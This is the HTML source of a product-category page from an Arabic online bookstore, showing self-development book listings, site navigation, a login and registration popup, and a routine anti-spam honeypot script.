			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d8%b6%d8%ad%d9%83-%d9%83%d9%84-%d9%8a%d9%88%d9%85-%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a3%d9%81%d8%b6%d9%84/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21813" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d8%b6%d8%ad%d9%83-%d9%83%d9%84-%d9%8a%d9%88%d9%85-%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a3%d9%81%d8%b6%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">اضحك كل يوم لحياة أفضل</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffae8ae9"  data-product-id="21813"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21476 status-publish last outofstock product_cat-1742 product_tag-1830 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%ba-%d9%88%d9%83%d9%8a%d9%81-%d9%8a%d8%b7%d9%88%d8%b1-%d8%a8%d9%86%d9%8a%d8%aa%d9%87-%d9%88%d8%a3%d8%af%d8%a7%d8%a1%d9%87/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21476" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%af%d9%85%d8%a7%d8%ba-%d9%88%d9%83%d9%8a%d9%81-%d9%8a%d8%b7%d9%88%d8%b1-%d8%a8%d9%86%d9%8a%d8%aa%d9%87-%d9%88%d8%a3%d8%af%d8%a7%d8%a1%d9%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الدماغ وكيف يطور بنيته وأداءه</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffaea7ef"  data-product-id="21476"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21812 status-publish first instock product_cat-1742 product_tag-5627 product_tag-5174 product_tag-5628 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d9%83%d9%8a%d9%81%d9%85%d8%a7-%d8%aa%d9%83%d9%88%d9%86-%d9%83%d9%86-%d8%a3%d9%81%d8%b6%d9%84/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21812" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			تطوير الذات		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d9%83%d9%8a%d9%81%d9%85%d8%a7-%d8%aa%d9%83%d9%88%d9%86-%d9%83%d9%86-%d8%a3%d9%81%d8%b6%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">كيفما تكون&#8230;كن أفضل</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696e1ffaec5bf"  data-product-id="21812"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#167c777a737373657d6156717b777f7a3875797b" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="e88289848d8d8d9b839fa88f85898184c68b8785">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43747"><a href="https://jalees.net/">الرئيسية</a></li>
<li id="menu-item-43236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43236"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43253"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
	<li id="menu-item-43252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43252"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-43243"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
	<li id="menu-item-43251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43251"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
	<li id="menu-item-43242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43242"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
	<li id="menu-item-43245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43245"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
	<li id="menu-item-43241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43241"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
	<li id="menu-item-43244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43244"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
	<li id="menu-item-43249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43249"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
	<li id="menu-item-43246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43246"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
	<li id="menu-item-43248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43248"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
	<li id="menu-item-43239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43239"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
	<li id="menu-item-43238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43238"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
	<li id="menu-item-43247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43247"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
	<li id="menu-item-43237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43237"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
</ul>
</li>
<li id="menu-item-43254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43254"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43570"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
	<li id="menu-item-43263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43263"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
	<li id="menu-item-43259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43259"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
	<li id="menu-item-43255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43255"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
	<li id="menu-item-43258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43258"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
	<li id="menu-item-43256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43256"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
	<li id="menu-item-43261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43261"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
	<li id="menu-item-43260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43260"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
	<li id="menu-item-43257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43257"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
</ul>
</li>
<li id="menu-item-43369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43369"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43372"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
	<li id="menu-item-43373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43373"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
	<li id="menu-item-43374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43374"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
	<li id="menu-item-43371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43371"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
</ul>
</li>
<li id="menu-item-43370" class="menu-item menu-item-type- menu-item-object- menu-item-43370"><a></a></li>
<li id="menu-item-43375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43375"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43376"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
	<li id="menu-item-43482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43482"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل &#8211; اكسسوارات</a></li>
</ul>
</li>
<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#0b62656d644b616a676e6e7825686466" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-bot-id="88f037ba-a52b-4759-93da-8fd3a1f1e578">
            document.cookie = 'k7699239496d=88d9236df1c8aeda1b1de323e775439218485ea8e8597c17c0ff769729e887c1; path=/';
            document.querySelector('[data-bot-id="88f037ba-a52b-4759-93da-8fd3a1f1e578"]').remove();
        </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="858598fb2e" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84-%D8%AD%D9%88%D9%91%D9%84-%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83-%D8%A5%D9%84%D9%89-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%85%D9%81%D9%8A%D8%AF/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2026"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="05a8f744b5" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A3%D9%87%D9%84%D8%A7-%D8%A8%D8%A7%D9%84%D9%81%D8%B4%D9%84-%D8%AD%D9%88%D9%91%D9%84-%D8%A3%D8%AE%D8%B7%D8%A7%D8%A1%D9%83-%D8%A5%D9%84%D9%89-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%85%D9%81%D9%8A%D8%AF/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="صورة كاملة الشاشة">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
